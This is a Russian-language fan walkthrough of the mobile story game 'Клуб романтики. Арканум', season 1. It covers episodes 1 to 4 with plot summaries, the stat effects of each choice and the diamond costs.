<p><strong>Император</strong> – по данному пути главная героиня более упёртая, наглая, где-то даже грубовата. Селена предпочитает добиваться своего при помощи давления на окружающих.</p>



<p><strong>Баланс:</strong> отсутствует.</p>



<p><strong>Искупление</strong> – стат, напрямую влияющий на отношение окружающих к главной героине. При Высоком Искуплении к Селене относятся лучше, стремятся помочь ей, поделиться какой-либо полезной информацией. При Низком Искуплении отношение окружающих к героине заметно хуже.</p>



<p><strong>Старшие Арканы</strong> – Карты Таро, раскрывающие прошлое и будущее для главной героини.</p>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:18px"><strong>Обратите внимание:</strong>&nbsp;&nbsp;варианты, которые не оказывают существенного влияния на сюжет, не были включены в пошаговое руководство.&nbsp;Премиальные варианты, требующие разблокировки внутриигровой валюты, отмечены символом 💎 алмаза.&nbsp;Быстрый выбор по времени отмечен символом таймера ⏰.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24" src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" alt="" class="wp-image-142715" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w" sizes="(max-width: 662px) 100vw, 662px" /></noscript></noscript></noscript></figure></div>


<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="клуб-романтики-сердце-треспиимои-истории-прохождение-клуб-романтики-сезон-1-серия-10">Клуб романтики. Арканум<br>Мои истории &#8220;Прохождение Клуб Романтики&#8221;:<br>Сезон 1</h2>



<ul class="wp-block-list" id="ftwp-list">
<li><a href="#1">Серия 1 &#8211; Наказание</a></li>



<li><a href="#2">Серия 2 &#8211; VALLE DELIRIA (Долина Наваждения)</a></li>



<li><a href="#3">Серия 3 &#8211; Призраки прошлого и настоящего</a></li>



<li><a href="#4">Серия 4 &#8211; Выходной</a></li>



<li><a href="#5">Серия 5 &#8211; Цена тайн</a></li>



<li><a href="#6">Серия 6 &#8211; Здравствуй, Мэри</a></li>



<li><a href="#7">Серия 7 &#8211; Потаённое</a></li>



<li><a href="#8">Серия 8 &#8211; Единственное и последнее предупреждение</a></li>



<li><a href="#9">Серия 9 &#8211; Ярмарка</a></li>



<li><a href="#10">Серия 10 &#8211; Город безумцев</a></li>
</ul>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="1"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 1 &#8220;Haкaзaниe&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=Y4I7pcOXPh8&#038;list=PLkZ3-GsaqoDPjO83ljJULw5CtX0JhoxtC"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>Старуха проклинает девушку за скверный характер и с помощью некого Таролога заключает её и весь город в параллельном мире. Но только виновница проклятия помнит о том, кто она&#8230;</em></strong></p>



<p><strong>Затрата алмазов:</strong> <strong>22/27</strong> &#8211; дополнительный наряд, <strong>9/9/22/22</strong> &#8211; дополнительная причёска, <strong>22 </strong>&#8211; сцена с Робом.</p>



<p>В начале истории выбираем внешность персонажа: тип кожи, причёска. Имя главной героини &#8211; Селена, изменить мы его не можем.</p>



<p>За алмазы можем выбрать дополнительный наряд <strong>(не влияют на историю):</strong></p>



<ul class="wp-block-list">
<li>Юбка-карандаш и блуза <strong>(22 <strong>💎</strong>).</strong></li>



<li>Деловой стиль <strong>(27 <strong>💎</strong>).</strong></li>
</ul>



<p>За алмазы можем выбрать дополнительную причёску <strong>(не влияют на историю):</strong></p>



<ul class="wp-block-list">
<li>С украшением <strong>(9 <strong>💎</strong>).</strong></li>



<li>Небрежная косичка <strong>(9 <strong>💎</strong>).</strong></li>



<li>Высокий хвост (22 <strong>💎</strong>).</li>



<li>Прямые с чёлкой <strong>(22 <strong>💎</strong>).</strong></li>
</ul>



<p>Видим сцену, в которой старый, измождённый старик взывает о помощи. Он, как и все остальные люди не могут найти дорогу, чтобы покинуть это место. Сущность из темноты, готова подарить нить надежды &#8211; вручит ему книгу, в которой лежала карта.</p>



<p>Сущность подскажет, что карты помогут познать этот таинственный мир и найти что-то большее&#8230;</p>



<p>Наша главная героиня Селена &#8211; директор компании &#8220;Бридж Корпорейшн&#8221;, которая занимается проектированием и строительством мостов. Рабочий день подходил к концу, когда в кабинете появилась её секретарша. Амели сообщит о приходе полицейского. Детектив Роберт Штицхен работает в отделе по борьбе с наркотиками. У него запланирована операция по поимке &#8220;варщика&#8221;, он будет присутствовать на городском празднике. Так как Селена является спонсором городского мероприятия, детектив должен получить письменное разрешения девушки.</p>



<p><strong>&#8220;Разрешить провести операцию на моём празднике?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Ещё чего! &#8211; <strong>твой выбор повлиял на историю, Роб пошел наперекор тебе, и у вас разгорелся конфликт.</strong></li>



<li>Почему бы и нет? &#8211; <strong>твой выбор повлиял на историю, Роб</strong> <strong>благодарен тебе за содействие.</strong></li>
</ol>



<p>Селена захотела кофе, но Амели пролила напиток на важные документы. Теперь секретарше придётся остаться и заново готовить документы. Амели от всей души ненавидит свою жестокосердечную начальницу.</p>



<p>Селена решила прогуляться по городу, в разгар городского праздника. Послышится шум &#8211; это детектив Роб задерживал изготовителя наркотиков. В зависимости от выбора сделанного ранее, увидим табличку:</p>



<ul class="wp-block-list">
<li><em>Если подписали разрешение</em> &#8211; <strong>Роб благодарен тебе за содействие.</strong></li>



<li><em>Если не подписали разрешение</em> &#8211; <strong>Роб пошел наперекор тебе, и у вас разгорелся конфликт.</strong></li>
</ul>



<p>Главная героиня отправилась взглянуть на рекламный стенд её компании, который находится на ярмарке. На входе девушка столкнётся с горожанкой. Женщина сделает замечание Селене.</p>



<p>Некоторые выборы увеличивают значения Императора или Верховной Жрицы. Выбирайте то, что подходит именно вам. В дальнейшем эти значения повлияют на сюжет.</p>



<p><strong>&#8220;Вот нахалка, это кто ещё из нас ломится?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Справедливо указать на её неправоту. <strong>+1 Император.</strong></li>



<li>Быть благосклонной и помолчать. <strong>+1 Верховная Жрица.</strong></li>
</ol>



<p>Проект Селены находился в отдалённом месте. Амели не проследила, и теперь стенд с новым проектом никто из горожан не уведет. Главная героиня негодует.</p>



<p>Из темноты появится дряхлая и неряшливая старуха. Она обратится к Селене и обесценит работу офисных сотрудников, а затем начнёт завуалировано обвинять главную героиню во многих человеческих грехах. Девушка поспешит уйти, но женщина и не думает её отпускать. Вцепившись в руку девушки, старуха попросит денег.</p>



<p>Некоторые выборы заменяют значение вашего Искупления. Высокие или низкие показатели искупления могут круто изменить сюжет вашей истории.</p>



<p><strong>&#8220;Как поступить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Дать денег. <strong>+1 Искупление.</strong></li>



<li>Не давать. <strong>-1 Искупление.</strong></li>
</ol>



<p>Старуха не собиралась сдаваться, она схватила запястье Селены ещё сильнее. Главная героиня начала звать на помощь. На её крики явится детектив Штицхен. Подчинённые Роба возьмут старуху под руки и попытаются увести. Напоследок бабка выкрикнет проклятье: &#8220;<em>Будь ты проклята! И мир ответит грубостью на твою грубость и равнодушием на твоё безразличие!&#8221;</em></p>



<p>Селену испугала сцена с сумасшедшей старухой, а Роб это заметит. Детектив предложит свою компанию, что бы проводить главную героиню.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Проведите, если несложно<strong> (22 алмаза). &#8211; вы с Робом немного сблизились.</strong></li>



<li>Справлюсь сама, спасибо. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Раздастся раскат грома, девушка вновь вспомнит проклятье сумасшедшей старухи. Перед глазами девушки окажется странный шатёр с вывеской Арканум. Тёмный силуэт в балахоне знает кто пришёл к нему, это ещё больше вгоняет Силену в панику. Таролог предложит посмотреть, какую судьбу карты уготовили главной героине.</p>



<p>Карта полностью завладела сознанием Селены. Девушка словно на себе ощущала удары мечом, как с изображения карты. Таролог исчез, а Селена оказалась в непонятной церкви. Священник читал проповедь, а на руке, главная героиня почувствовало чьё-то прикосновение.</p>



<p><strong>&#8220;Как поступить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Отдёрнуть руку. &#8211; <strong>Его задел ваш жест.</strong></li>



<li>Посмотреть, что будет дальше.<strong> &#8211; ничего.</strong></li>
</ol>



<p>Белокурый мужчина беседовал с Селеной как со старой знакомой. Жозефина и её брат Лиам, не понимают, что случилось с их горничной Лилит. Девушка ведёт себя очень странно. Главная героиня выскочила на улицу. Вокруг царила грязь, зловонные запахи навоза заполняли всё вокруг. По дорогам ездили упряжки лошадей.</p>



<p><strong>&#8220;Селена&#8230;&#8221;</strong></p>



<p><strong>Внимание, выбор на время!</strong></p>



<ol class="wp-block-list">
<li>Обернуться. <strong>&#8211; ничего.</strong></li>



<li>Отскочить в сторону. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Лиам и Жозефина пытаются вернуть в чувство девушку, но без успешно. Лилит делает вид, что не узнаёт окружающих и свой родной город.</p>



<p>Рядом с Селеной прошла дорого одетая госпожа. В её лице, главная героиня узнала свою секретаршу Амели.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="2"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 2 &#8220;VALLE DELIRIA (Дoлинa Haвaждeния)&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=gpJZAmXqOn8&#038;list=PLkZ3-GsaqoDPjO83ljJULw5CtX0JhoxtC"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>Селене придётся признаться и смириться, что мир, в который она попала, реален. И она явно что-то в себе таит&#8230;</em></strong></p>



<p><strong>Затрата алмазов:</strong> <strong>0/17/34</strong> &#8211; комната, <strong>0/17/34</strong> &#8211; наряд, <strong>17</strong> &#8211; сцена с Лиамом.</p>



<p>Лиам с Жозефиной привели Селену домой. Брат сестрой содержат отель Valle Deliria, а Лилит живёт с ними и работает прислугой.</p>



<p>Мужчина вызвался отвести главную героин в её комнату, что бы девушка могла переодеться.</p>



<p>Выбираем комнату (<strong>не влияет на историю</strong>):</p>



<ul class="wp-block-list">
<li>Уютная комната <strong>(17 алмазов).</strong></li>



<li>Великолепная комната <strong>(34 алмаза).</strong></li>



<li>Простая <strong>(бесплатно).</strong></li>
</ul>



<p>Выбираем наряд (<strong>не влияет на историю</strong>):</p>



<ul class="wp-block-list" id="block-52e816b1-92b4-409e-aa04-5f755bb68dcb">
<li>Простой и удобный наряд <strong>(17 алмазов).</strong></li>



<li>Интересный наряд <strong>(34 алмаза).</strong></li>



<li>Заплатанный наряд <strong>(бесплатно).</strong></li>
</ul>



<p>Селена переоделась и спустилась на первый этаж. Жозефина заварила травяной чай, одну из кружек протянула главной героини.</p>



<p><strong>&#8220;Что делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Довериться и выпить. <strong>+1 Верховная Жрица.</strong></li>



<li>Не рисковать. <strong>+1 Император.</strong></li>
</ol>



<p>После недолгого разговора с господами, главная героиня начинает понимать, что её не водят занос. Она действительно в другом времени и месте. На дворе 1838 год, а она находится в городе Тотспел.</p>



<p>На пороге отеля появится новый посетитель. Мужчина в точности был похож на Роба Штицхена, но он не узнавал Селену.</p>



<p>Селена покинула особняк, девушка твёрдо вознамерилась бежать из города.</p>



<p><strong>&#8220;Куда пойти?&#8221;</strong> <em>Главная героиня пройдёт через все варианты.</em></p>



<ol class="wp-block-list">
<li>Налево.<strong> &#8211; ничего.</strong></li>



<li>Направо. <strong>&#8211; ничего.</strong></li>



<li>Пройти через лес. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Куда бы не шла главная героиня, она всё равно возвращалась в Тотспел. Выбившаяся из сил и отчаявшаяся сбежать из этого страшного места, Селена бродила по улицам города. К ней навстречу прогарцевал всадник, н вручил девушке карту. <strong>+1 Старшая Аркана.</strong></p>



<p>Обретя смирение и проанализировав ситуацию, Селена решает вернуться в свой новый дом. Девушку встретит Лиам. Мужчина расскажет о своём единственном утешении &#8211; живопись.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Да, люблю картины. &#8211; <strong>Лиам рад, что у вас есть точки соприкосновения.</strong></li>



<li>Нет, в них нет ничего особенного. &#8211; <strong>ничего.</strong></li>
</ol>



<p>Жозефина вручила ведро с половой тряпкой для Лилит, служанке пора приступить к своим обязанностям. Лиам предложит повременить с работой и уведёт главную героиню на прогулку в сад.</p>



<p>Селена познакомится с ещё одной обитательницей отеля &#8211; Примой. Девочку лет 14, приютила Жозефина, теперь она занимается садом.</p>



<p><strong>&#8220;Прима&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>У тебя интересное имя. <strong>&#8211; ничего.</strong></li>



<li>Где твоя семья? <strong>&#8211; ничего.</strong></li>



<li>Откуда ты пришла? <strong>&#8211; ничего.</strong></li>
</ol>



<p>Прогулки это хорошо, но работу никто не отменял. Жозефина вновь указала Лилит на её обязанности по уборке дома.</p>



<p><strong>&#8220;И что мне делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Начать мыть полы. <strong>+1 Искупление.</strong></li>



<li>Не подыгрывать. <strong>-1 Искупление. Жозефина таит на тебя обиду.</strong></li>
</ol>



<p>После ужина, Селена осталась мыть посуду. Лиам решил предложить свою помощь.</p>



<ol class="wp-block-list">
<li>Принять помощь и остаться с ним наедине<strong> (17 алмазов). &#8211; Вы с Лиамом немного сблизились.</strong></li>



<li>Отказаться от помощи. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Идя по коридору второго этажа, Селена услышит шум и хриплый голос зовущий девушку. <strong>&#8220;Что делать?&#8221;</strong></p>



<p><strong>Внимание, выбор на время!</strong></p>



<ol class="wp-block-list">
<li>Сбежать вниз. <strong>-1 Искупление.</strong></li>



<li>Остаться на месте. <strong>&#8211; ничего.</strong></li>



<li>Взять свечу и пойти на звук. <strong>+1 Искупление.</strong></li>
</ol>



<p>Главную героиню просто решила испугать Прима.</p>



<p>Жозефина пригласит Лилит к себе в комнату. Девушка должна помочь хозяйке разобрать почту. Когда работа подошла к концу, главная героиня заметит карты таро на письменном столе Жозефины.</p>



<p>Старшие Арканы будут подсказывать Селене, как правильно поступить в будущем. Постарайтесь разгадать их подсказки.</p>



<p>После просмотра карт <strong>+2 Старшие Арканы.</strong></p>



<p>Жозефина расскажет, что когда-то давно, в её отели появился таинственный гость. Он подарил хозяйке колоду карт Таро, рассказал о предсказании, а затем попросил написать его портрет.</p>



<p>Этo был тoт caмый Tapoлoг, кoтopoгo вcтpeтилa Ceлeнa, пepeд тeм кaк пoпacть в дpугoй миp.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="3"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 3 &#8220;Пpизpaки пpoшлoгo и нacтoящeгo&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=UYY98oOYGnc"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>Селене предстоит встреча с ещё одним призраком из прошлого.</em></strong></p>



<p><strong>Затраты алмазов:</strong> <strong>0/10/20</strong> &#8211; букета, <strong>0/20/30</strong> &#8211; наряд,<strong> 0/10/20</strong> &#8211; причёска, <strong>20</strong> &#8211; прогулка с Бертом.</p>



<p>Селена проснулась в своей кровати, девушка всё так же находилась в Тотспеле. В шкафу с одеждой главная героиня найдёт блокнот с записями. В нем были рисунки неизвестных растений, рецепты лекарств и не только. Так же были зарисовки изуродованных язвами людей. Если верить записям, то всего этого можно было добиться с помощью правильно смешанных ингредиентов. На последней странице был рисунок Таролога, с подписью: &#8220;Он уже не здесь&#8221;.</p>



<p>В комнату зайдёт Жозефина.</p>



<p><strong>Путь низкого Искупления:</strong><em> если главная героиня не стремится к Искуплению</em>, то <strong>Жозефина не довольна её работой.</strong></p>



<p><strong>Путь Искупления:</strong> <em>если главная героиня стремится к Искуплению</em>, то <strong>Жозефина не выскажет своих претензий.</strong></p>



<p>Женщина принесла поднос, который нужно отнести посетителю отеля. Главная героиня окликнет Жозефину и спросит про исписанный блокнот. Женщина придёт в ярость, выхватит записи, скажет, что Лилит вновь взяла без спроса этот блокнот из библиотеки.</p>



<p><em>Сможем задать только один вопрос.</em></p>



<ol class="wp-block-list">
<li>Кто написал эту книгу? <strong>&#8211; ничего.</strong> <em>Ей написала Жозефина.</em></li>



<li>Что это за растения? <strong>&#8211; ничего.</strong> <em>Они все находятся в сад</em>у, <em>редкие виды.</em></li>



<li>Почему мне нельзя заходить в библиотеку? &#8211; <strong>ничего.</strong> <em>Главной героине не нужно знать, что это за растение.</em></li>
</ol>



<p>В коридоре отеля, мимо Селены промелькнул дух плачущей девушки, не догнав белый силуэт, главная героиня вернулась к исполнению своих обязанностей &#8211; взяла поднос и отправилась в комнату Роба. Господин Штицхен плескался в ванной комнате, а Селена решила пробежаться взглядам по бумагам на кровати постояльца. &#8220;Лилит связана с этим?&#8221; &#8211; запись которая очень заинтересовала Селену. В комнату вернулся Роб.</p>



<p>&#8220;<strong>В какой-то момент молчание стало до неприличия долгим.&#8221;</strong></p>



<ol class="wp-block-list">
<li>Спросить о своём имени на бумаге. <strong>+1 Император.</strong></li>



<li>Предложить любую помощь. <strong>+1 Верховная Жрица.</strong></li>
</ol>



<p>Мужчина заметит, что девушка видела его записи.</p>



<p>Жозефина выдаст очередное задание для главной героини &#8211; вымыть скамью в саду. Приступив к работе, на Селену нахлынули воспоминания. Девушка вспомнит детский дом и как она отказывалась работать по хозяйству, а директриса сделает ей замечание. Вернувшись к реальности, главная героиня заметит присутствие Примы. Девочки села на скамью, жевала жвачку и болтала ногами.</p>



<p>&#8220;<strong>Прима&#8230;&#8221;</strong> <em>Сможем задать все вопросы.</em></p>



<ol class="wp-block-list">
<li>Почему ты ушла из дома? <strong>&#8211; ничего.</strong> <em>Её там больше ничего не держало. Родители погибли из-за несчастного случая. Девочка осталась одна и решила найти новый дом.</em></li>



<li>Почему из всех мест ты выбрала этот отель? <strong>&#8211; ничего.</strong> <em>Очевидно, что есть причина. Но Прима её не назовёт.</em></li>



<li>Ты знаешь Таролога? <strong>&#8211; ничего.</strong> <em>Все его знают, а кто он, никто не знает.</em></li>



<li>Ты странная. <strong>&#8211; закончим диалог.</strong></li>
</ol>



<p>В саду появилась Жозефина. Женщина прикажет Лилит собрать букет для вдовы. У соседки умер муж.</p>



<p><strong>Выбираем букет:</strong></p>



<ul class="wp-block-list">
<li>Милый букет <strong>(10 алмазов). </strong>&#8211; <strong>ваши отношения с Мэри улучшились.</strong></li>



<li>Пышный букет <strong>(20 алмазов).</strong> <strong>+1 Искупление.</strong> <strong>Ваши отношения с Мэри улучшились.</strong></li>



<li>Скромный букет<strong> (бесплатно). </strong><strong>&#8211; ничего.</strong></li>
</ul>



<p><strong>Выбираем наряд для прощальной церемонии:</strong></p>



<ul class="wp-block-list">
<li>Наряд по случаю <strong>(20 алмазов)</strong>. <strong>&#8211; ничего.</strong></li>



<li>Наряд подстать тебе <strong>(30 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Скромный наряд <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p><strong>Выбираем причёску для прощальной церемонии:</strong></p>



<ul class="wp-block-list">
<li>Аккуратная причёска <strong>(10 алмазов). &#8211; ничего.</strong></li>



<li>Шикарная причёска <strong>(20 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Скромная причёска <strong>(бесплатно)</strong>. <strong>&#8211; ничего.</strong></li>
</ul>



<p>Селена с Жозефиной отправятся к соседям на траурную церемонию, где уже успело собраться большое количество людей. На девушку нахлынут воспоминания, как она маленькой девочкой стояла в церкви, а перед ней были два гроба с её родителями. Она таки не нашла смелости с ними попрощаться. Главная героиня подзовёт прислугу вдовы.</p>



<ol class="wp-block-list">
<li>Расскажи мне о мистере Брауне. <strong>&#8211; ничего.</strong> <em>Узнаем, что жена ненавидела мистера Брауна.</em></li>



<li>Что произошло между тобой и Жозефиной?<strong> &#8211; ничего. </strong><em>Прислуга вдовы не хочет об этом говорить.</em></li>



<li>Мы с тобой были хорошо знакомы? &#8211; <strong>ничего.</strong> <em>Да, но редко общались.</em></li>
</ol>



<p>Селена подошла ближе к покойнику.</p>



<p>Селена в испуге отшатнулась, прямо на служанку, которая держала поднос с бокалами. Все дружно упали на пол.</p>



<p><strong>Путь Искупления:</strong> присутствующие сочувственно оглядели Селену.</p>



<p><strong>Путь низкого Искупления:</strong> присутствующие будут строги к Селене.</p>



<p>Появится сама вдова. Селена узнает в ней бывшую сотрудницу. Мэри работала в фирме главной героини и нарушила технику безопасности. При постройке моста, за который отвечала Мэри, была деформирована одна из балок. Причина была устранена, люди не пострадали, но Селена всё равно лютует и уволит работницу, несмотря на её тяжёлую жизненную ситуацию.</p>



<p>Селена вручит букет для вдовы Мэри. Женщина предложит главной героине прогуляться в сад.</p>



<p><em>Сможем задать все вопросы по порядку.</em></p>



<ol class="wp-block-list">
<li>Давно вы в Тотспеле? <strong>&#8211; ничего.</strong> <em>С самого рождения, как и главная героиня.</em></li>



<li>Что случилось с вашим мужем? <strong>&#8211; ничего.</strong><em> Покойный много пил, курил и плохо питался.</em></li>



<li>В вашем доме не происходили странности? <strong>&#8211; ничего.</strong> <em>В этом городе случается странное.</em></li>



<li>Кажется, вы хотели со мной поговорить, мисс Браун. &#8211; <strong>заканчиваем задавать вопросы.</strong></li>
</ol>



<p>Селена с Мэри вернутся в зал. Вдова покинет присутствующим, под предлогом переживаний. А к главной героине подойдёт Амели и прикажет наполнить её бокал шампанским.</p>



<p><strong>&#8220;Как поступить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Поставить Амели на место. <strong>-1 Искупление.</strong> <em>Селена плеснёт содержимое бокала в лицо Амели. Получит пощёчину от Жозефины за свою дерзость.</em></li>



<li>Усмирить гордыню и принести Амели выпить. <strong>+1 Искупление.</strong> <em>Селена пересилит гордыню и принесёт шампанского Амели.</em></li>
</ol>



<p>Перед уходом с прощальной церемонии, Селена заметит испуганный взгляд прислуги Мэри, когда девушка смотрела на Жозефину.</p>



<p>По приходу в отель, увидим Лиама, Роба и незнакомца в гостиной. Брат Жозефины представит главной героини Берта заново, так как девушка потеряла память.</p>



<p><strong>&#8220;Чего он так пялится?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Улыбнуться ему. <strong>&#8211; ваши с Бертом отношения улучшились.</strong></li>



<li>Не проявлять эмоций. &#8211;<strong> ничего.</strong></li>
</ol>



<p>Берт будет рисовать портрет Роба, по традиции отеля. Собравшаяся компания немного побеседует, а после Берт схватится за голову. Узнаем, что его мучают головные боли и Мэри облегчает страдания мужчины. Новый знакомый отправится домой, а Селена выйдет его проводить до ворот. Берт предложит прогуляться до лимана.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Почему бы и нет? <strong>(20 алмазов).</strong> <strong>&#8211; ваши отношения с Бертом улучшились. </strong><em>Главная героиня прогуляется с Бертом до лимана, узнаем об их прошлой связи, видимо Лилит была его первой девушкой.</em></li>



<li>Я устала. <strong>&#8211; откажемся от прогулки.</strong></li>
</ol>



<p>Когда главная героиня вернулась в дом, свечи уже были погашены. Поднимаясь по лестнице, девушка взглянула на картину висящую на стене.</p>



<p>Bcё пoгpузилocь вo мpaк.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:22px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="4"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 4 &#8220;Bыxoднoй&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=C0G6lVyYmbY"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>В свой выходной нужно успеть сходить на свидание, затеять драку и влезть в беду.</em></strong></p>



<p><strong>Затрата алмазов: 0/19/31</strong> &#8211; наряд, <strong>31</strong> &#8211; сцена с Лиамом, <strong>19 </strong>&#8211; посмотреть, <strong>19</strong> &#8211; осмотреться.</p>



<p>Лиам, Жозефина Роб окружили потерявшую сознание Селену. Девушка постепенно приходила в себя. Господин Штицхен вызовется проводить главную героиню до комнаты. По пути он спросит, верит ли Лилит в загробную жизнь. <strong>&#8220;Я&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Хочу верить. <strong>+1 Верховная Жрица.</strong></li>



<li>Не верю. <strong>+1 Император.</strong></li>
</ol>



<p>Оставшись одной в своей комнате, девушка долго не могла заснуть, странная тень в углу не давала покоя.</p>



<p>Утром Селену разбудит визит Лиама. Парень принёс девушке перекусить. Выбираем завтрак от Лиама &#8211; <strong>не влияет на историю.</strong> Лилит получит приглашение на прогулку. Но перед тем как спуститься к Лиаму, нужно переодеться.</p>



<p><strong>Выбираем наряд:</strong></p>



<ul class="wp-block-list">
<li>Нежное платье<strong> (20 алмазов).</strong> &#8211;<strong> ничего.</strong></li>



<li>Платье на выход<strong> (30 алмаз).</strong> &#8211;<strong> ничего.</strong> Комплимент от Лиама.</li>



<li>Простое платье <strong>(бесплатно).</strong>&#8211;<strong> ничего.</strong></li>
</ul>



<p>Лиам привёл главную героиню в конюшню. Девушка склонилась над одной из лошадок, а та чуть не цапнула Селену за руку. <strong>&#8220;Да ты вредная!&#8221;</strong></p>



<ol class="wp-block-list">
